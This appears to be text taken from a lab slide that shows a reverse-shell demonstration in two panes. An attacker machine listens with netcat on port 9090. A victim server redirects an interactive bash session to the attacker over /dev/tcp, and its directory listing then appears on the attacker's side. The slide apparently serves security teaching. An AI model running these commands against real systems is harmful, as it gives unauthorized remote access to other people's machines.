 Attacker's Machine
(10.0.2.70)
/bin/bash
/bin/bash 55x24
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43964)
total 72
drwxrwxr-x 4 seed seed 4096 May  1  2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Documents
Local Standard
Input Device
Input
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 64x24
Server:$ bash -i > /dev/tcp/10.0.2.70/9090
Server:$ ls -l
Server:$